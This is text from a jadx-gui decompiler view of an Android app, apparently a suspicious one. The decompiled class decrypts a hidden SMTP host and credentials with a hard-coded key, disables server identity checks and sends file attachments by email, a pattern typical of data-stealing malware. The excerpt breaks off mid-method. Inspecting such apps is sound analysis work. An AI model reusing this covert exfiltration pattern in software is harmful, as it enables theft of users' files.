 文件 视图 导航 工具 帮助
*滴滴滴.apk.1.1 - jadx-gui
MainActivity
a
b
c
d
e
f
g
h
i
j
k
f419b Handler
f420c String
d List<MainActivity$j>
e List<String>
f List<MainActivity$k>
g List<MainActivity$h>
h List<MainActivity$b>
i List<MainActivity$e>
j List<MainActivity$f>
k List<MainActivity$i>
l MainActivity$c
m String
n String
o String
p String
q String
r String
s String
t String
u String
v String
w String
x String
y String
z String
A String
B String
C String
D String
问题: 3 错误 599 警告
a R MainActivity a
package b.b.a.g;
import c.b.b;
import c.b.f;
import c.b.k.e;
import c.b.k.h;
import c.b.k.i;
import c.b.k.j;
import java.io.File;
import java.util.List;
import java.util.Properties;
/* loaded from: classes.dex */
public class a {
/* renamed from: a  reason: collision with root package name */
public i f302a;
/* renamed from: b  reason: collision with root package name */
public Properties f303b = new Properties();
/* renamed from: c  reason: collision with root package name */
public String f304c = "vYyjDLnOMdPvDhyqxr41zQ==";
public String d = "EX0dgp0EDZ9v3yE9hX2mQcMa9DPzJQ/LPkZDKyiDH64=";
public String e = "kbLBbvDVyghScP1Jy6bK7A==";
public final boolean a() {
try {
this.f303b.put("mail.smtp.host", new String(b.b.a.a.a(this.f304c.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
this.f303b.put("mail.smtp.auth", "true");
this.f303b.put("mail.transport.protocol", "smtp");
this.f303b.put("mail.smtp.starttls.enable", "true");
this.f303b.put("mail.smtp.ssl.checkserveridentity", "false");
this.f303b.put("mail.smtp.ssl.trust", new String(b.b.a.a.a(this.f304c.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
this.f302a = new i();
return true;
} catch (Exception e) {
e.printStackTrace();
return false;
}
}
public final boolean a(String str, String str2, List<String> list, List<File> list2) {
try {
this.f302a.a(new e(new String(b.b.a.a.a(this.d.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes()))));
e[] eVarArr = new e[list.size()];
for (int i = 0; i < list.size(); i++) {
eVarArr[i] = new e(list.get(i));
}
this.f302a.a(f.a.f369c, eVarArr);
代码 Smali AI解析 Simple Fallback Split view